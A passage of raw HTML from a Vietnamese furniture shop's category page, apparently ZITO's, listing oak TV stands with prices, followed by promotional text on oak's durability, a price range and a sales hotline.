https://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg" alt="" loading="lazy" class="object-cover w-full h-full" q:key="Ac_0" q:id="au"><!--/qv--></div><div class="p-3"><!--qv q:id=6h q:key=8gdL:3f_1--><a href="/san-pham/zk-505-s08/" link:app data-prefetch class="line-clamp-1 leading-5" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="6i"><!--qv q:s q:sref=6h q:key=--><!--t=6j-->KỆ TIVI GỖ SỒI ZK 505 S08<!----><!--/qv--></a><!--/qv--><div class="flex justify-between"><div class="flex items-center gap-2"><strong>5.700.000 ₫</strong></div><div class="flex items-center gap-[2px]"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg></div></div></div></div><!--/qv--><!--qv q:id=6k q:key=WuvM:661115c375d8c9665b33639d--><div class="border shadow bg-light" on:click="q-Dr7Yzoi2.js#s_sPkT3fos8G0[0 1]" q:key="3f_3" q:id="6l"><div class="w-full aspect-15/10"><!--qv q:id=av q:key=VC2L:3f_0--><img decoding="async" sizes="1000px" srcset="https://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=1024&amp;height=undefined 1024w,
https://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg" alt="" loading="lazy" class="object-cover w-full h-full" q:key="Ac_0" q:id="aw"><!--/qv--></div><div class="p-3"><!--qv q:id=6m q:key=8gdL:3f_1--><a href="/san-pham/ke-tivi-go-soi-zk-517-phien-ban-ca-tinh/" link:app data-prefetch class="line-clamp-1 leading-5" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="6n"><!--qv q:s q:sref=6m q:key=--><!--t=6o-->KỆ TIVI GỖ SỒI ZK 517 PHIÊN BẢN CÁ TÍNH<!----><!--/qv--></a><!--/qv--><div class="flex justify-between"><div class="flex items-center gap-2"><strong>8.400.000 ₫</strong></div><div class="flex items-center gap-[2px]"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg></div></div></div></div><!--/qv--><!--qv q:id=6p q:key=WuvM:6610cec075d8c9665b33628a--><div class="border shadow bg-light" on:click="q-Dr7Yzoi2.js#s_sPkT3fos8G0[0 1]" q:key="3f_3" q:id="6q"><div class="w-full aspect-15/10"><!--qv q:id=ax q:key=VC2L:3f_0--><img decoding="async" sizes="1000px" srcset="https://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=1024&amp;height=undefined 1024w,
https://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg" alt="" loading="lazy" class="object-cover w-full h-full" q:key="Ac_0" q:id="ay"><!--/qv--></div><div class="p-3"><!--qv q:id=6r q:key=8gdL:3f_1--><a href="/san-pham/ke-tivi-go-soi-zk-517-s0s9/" link:app data-prefetch class="line-clamp-1 leading-5" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="6s"><!--qv q:s q:sref=6r q:key=--><!--t=6t-->KỆ TIVI GỖ SỒI ZK 517 S0S9<!----><!--/qv--></a><!--/qv--><div class="flex justify-between"><div class="flex items-center gap-2"><strong>8.400.000 ₫</strong></div><div class="flex items-center gap-[2px]"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg></div></div></div></div><!--/qv--><!--qv q:id=6u q:key=WuvM:6610c82b75d8c9665b33623b--><div class="border shadow bg-light" on:click="q-Dr7Yzoi2.js#s_sPkT3fos8G0[0 1]" q:key="3f_3" q:id="6v"><div class="w-full aspect-15/10"><!--qv q:id=az q:key=VC2L:3f_0--><img decoding="async" sizes="1000px" srcset="https://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=1024&amp;height=undefined 1024w,
https://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg" alt="" loading="lazy" class="object-cover w-full h-full" q:key="Ac_0" q:id="b0"><!--/qv--></div><div class="p-3"><!--qv q:id=6w q:key=8gdL:3f_1--><a href="/san-pham/zk-510-s08/" link:app data-prefetch class="line-clamp-1 leading-5" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="6x"><!--qv q:s q:sref=6w q:key=--><!--t=6y-->KỆ TIVI GỖ SỒI ZK 510 S08<!----><!--/qv--></a><!--/qv--><div class="flex justify-between"><div class="flex items-center gap-2"><strong>8.400.000 ₫</strong></div><div class="flex items-center gap-[2px]"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg></div></div></div></div><!--/qv--></div><!--qv q:id=6z q:key=S1EK:8w_5--><div class="w-fit m-auto flex gap-3 mt-5" q:key="C0_4"><!--qv q:id=70 q:key=0Isc:1--><!--qv q:id=71 q:key=8gdL:C0_6--><a href="/ke-tivi-go-soi/page/1" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 2]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="72"><!--qv q:s q:sref=71 q:key=--><button class="w-8 h-8 cursor-pointer text-sm hover:bg-remark-primary group flex items-center justify-center transition-all duration-200 rounded [&amp;>*]:text-light bg-remark-primary"><!--qv q:s q:sref=70 q:key=--><span class="text-center text-gray-32 font-bold group-hover:text-light transition-all duration-200">1</span><!--/qv--></button><!--/qv--></a><!--/qv--><!--/qv--></div><!--/qv--></div><div class="mt-4"><!--qv q:id=73 q:key=48da:8w_6--><!--qv q:id=74 q:key=wejj:Ll_5--><div id="table-of-contents" class="mb-4 z-30 max-h-[80vh] md:max-h-[700px] border rounded bg-gray-8 px-3 border-black overflow-scroll no-scrollbar" q:key="Ll_11"><!--qv q:s q:sref=74 q:key=--><div class="sticky top-0 z-10 py-2 bg-gray-8 overflow-hidden" on-document:scroll="q-B8slNyM8.js#s_eS9dLI19Izg[0]" q:id="75"><div class="flex items-center justify-between" on:click="q-B8slNyM8.js#s_TlbuwbD0I8M[0]" q:id="76"><div class="flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512" class="w-5 h-5  fill-dark"><path d="M24 56c0-13.3 10.7-24 24-24h32c13.3 0 24 10.7 24 24v120h16c13.3 0 24 10.7 24 24s-10.7 24-24 24H40c-13.3 0-24-10.7-24-24s10.7-24 24-24h16V80h-8c-13.3 0-24-10.7-24-24m62.7 285.2c-6.5-7.4-18.3-6.9-24 1.2l-11.2 15.5c-7.7 10.8-22.7 13.3-33.5 5.6S4.7 340.8 12.4 330l11.1-15.6c23.7-33.2 72.3-35.6 99.2-4.9 21.3 24.4 20.8 60.9-1.1 84.7L86.8 432H120c13.3 0 24 10.7 24 24s-10.7 24-24 24H32c-9.5 0-18.2-5.6-22-14.4s-2.1-18.9 4.3-25.9l72-78c5.3-5.8 5.4-14.6.3-20.5zM216 72h272c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24m0 160h272c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24m0 160h272c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24"></path></svg><span class="text-2xl font-bold text-dark" q:key="Ll_1">Mục Lục</span></div><div><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512" class="fill-gray-11 h-3.5 w-3.5 hover:fill-black transition-all duration-300 cursor-pointer"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div></div></div><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:key=8w_7--><div q:key="Xg_0"><div class="mb-2.5"> </div><!--qv q:key=0--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Chất liệu gỗ sồi được khá nhiều gia chủ lựa chọn cho các món nội thất trong nhà vì độ bền cao, màu sắc đẹp, giá cả phải chăng. Đặc biệt, tại ZITO các mẫu </span><!--/qv--><!--qv q:key=1--><a href="https://zito.vn/ke-tivi-go-soi/" rel="follow" target="_self" class="text-yellow-81 hover:text-blue-800 underline" q:key="Xg_3"><!--qv q:key=0--><span q:key="Xg_18">kệ tivi gỗ sồi</span><!--/qv--></a><!--/qv--><!--qv q:key=2--><span q:key="Xg_18"> là dòng dòng sản phẩm được khách hàng đặc biệt ưa chuộng. Cùng tìm hiểu nguyên nhân tại sao và ngắm nhìn những mẫu kệ mới nhất tại nội thất ZITO nhé.</span><!--/qv--></p><!--/qv--><!--qv q:key=1--><h2 id="uu_diem_cua_ke_tivi_chat_lieu_go_soi_tai_noi_that_zito" style="" class="font-bold leading-h2 mb-h2 !text-h2 text-sliver-66 text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Ưu điểm của kệ tivi chất liệu gỗ sồi tại Nội thất ZITO<!--/qv--></h2><!--/qv--><!--qv q:key=2--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Kệ tivi từ lâu đã được biết đến là một trong những món đồ nội thất không thể thiếu trong phòng khách. Với những ưu điểm vượt trội về chất liệu, kiểu dáng và độ bền,kệ tivi gỗ sồi tại Nội thất ZITO đang ngày càng được nhiều khách hàng tin tưởng lựa chọn.</span><!--/qv--></p><!--/qv--><!--qv q:key=3--><ul style="" class="list-disc pl-4 mb-4" q:key="Xg_2"><!--qv q:key=0--><li style="" class="list-disc mb-2" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Chất liệu gỗ sồi tự nhiên cao cấp, bền bỉ theo thời gian: Nguyên liệu đầu vào tại ZITO đều được tuyển chọn kỹ lưỡng, trải qua quá trình tẩm sấy nghiêm ngặt để đảm bảo độ bền, chống mối mọt, cong vênh tối ưu. Công nghệ sơn 5 lớp hiện đại giúp giữ nguyên vẻ đẹp tự nhiên của gỗ mà vẫn đảm bảo độ bền, bóng đẹp của nước sơn.</span><!--/qv--></li><!--/qv--><!--qv q:key=1--><li style="" class="list-disc mb-2" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Độ bền cao: Khung gỗ sồi chắc chắn, chịu lực tốt, đảm bảo sản phẩm sử dụng bền lâu theo thời gian.</span><!--/qv--></li><!--/qv--><!--qv q:key=2--><li style="" class="list-disc mb-2" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Thiết kế đa dạng, phù hợp với mọi không gian: ZITO có hàng trăm mẫu kệ gỗ sồi độc đáo, đa dạng phong cách từ hiện đại, tân cổ điển, Indochine… đáp ứng mọi nhu cầu của khách hàng, tạo nên một không gian sống hoàn hảo.</span><!--/qv--></li><!--/qv--><!--qv q:key=3--><li style="" class="list-disc mb-2" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Sản xuất trực tiếp, chất lượng đảm bảo: ZITO sở hữu xưởng sản xuất quy mô lớn, trang bị máy móc hiện đại, giúp sản xuất ra những sản phẩm chất lượng cao với số lượng lớn.</span><!--/qv--></li><!--/qv--></ul><!--/qv--><!--qv q:id=77 q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=b1 q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-zito-B1CIaNgFbc.JPG?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-zito-B1CIaNgFbc.JPG?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-zito-B1CIaNgFbc.JPG?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-zito-B1CIaNgFbc.JPG?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="BST kệ tivi gỗ sồi zito" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-zito-B1CIaNgFbc.JPG" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="b2"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=78-->Kệ tivi bằng gỗ sồi đẹp thích hợp sử dụng cho mọi phong cách từ hiện đại, sang trọng đến Tân cổ<!----></figcaption></figure><!--/qv--><!--qv q:key=5--><h2 id="bao_gia_ke_go_soi_moi_nhat_tai_noi_that_zito" style="" class="font-bold leading-h2 mb-h2 !text-h2 text-sliver-66 text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Báo giá kệ gỗ sồi mới nhất tại Nội thất ZITO<!--/qv--></h2><!--/qv--><!--qv q:key=6--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Với hơn nhiều kinh nghiệm trong lĩnh vực sản xuất nội thất gỗ, ZITO tự hào là đơn vị uy tín, được nhiều khách hàng tin tưởng lựa chọn. Cùng xưởng sản xuất rộng hơn 4000m2, ZITO có thể đáp ứng mọi yêu cầu về số lượng và mẫu mã kệ tivi gỗ sồi với giá thành phải chăng từ 5.700.000 - 8.400.000 vnđ/bộ. Tuy nhiên, mức giá này chỉ mang tính chất tham khảo và có thể thay đổi theo kiểu dáng, kích thước và chất liệu của sản phẩm.</span><!--/qv--></p><!--/qv--><!--qv q:key=7--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Quý khách hàng có nhu cầu mua kệ tivi chất liệu gỗ tự nhiên, vui lòng liên hệ với ZITO qua hotline: (024) 2212 4111 để được tư vấn và hỗ trợ sớm nhất.</span><!--/qv--></p><!--/qv--><!--qv q:key=8--><h2 id="luu_y_khi_lua_chon_ke_tivi_go_soi_cho_khong_gian_nha_o" style="" class="font-bold leading-h2 